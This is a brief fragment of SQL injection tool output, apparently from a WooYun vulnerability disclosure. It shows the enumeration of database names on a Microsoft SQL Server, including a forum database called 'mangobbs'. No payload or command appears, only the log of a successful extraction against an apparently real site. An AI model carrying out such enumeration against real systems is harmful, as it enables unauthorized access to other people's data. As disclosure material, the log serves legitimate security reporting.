 [23:32:53] [INFO] resumed: 5
[23:32:53] [INFO] resumed: model
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 4
[23:32:53] [INFO] resumed: msdb
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 9
[23:32:53] [INFO] resumed: Northwind
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 4
[23:32:53] [INFO] resumed: pubs
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 13
[23:32:53] [INFO] resumed: temp_mangobbs
[23:32:53] [INFO] retrieving the length of query output
[23:32:53] [INFO] resumed: 6
[23:32:53] [INFO] resumed: tempdb
available databases [8]:
[*] mangobbs
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] temp_mangobbs
[*] tempdb
www.wooyun.org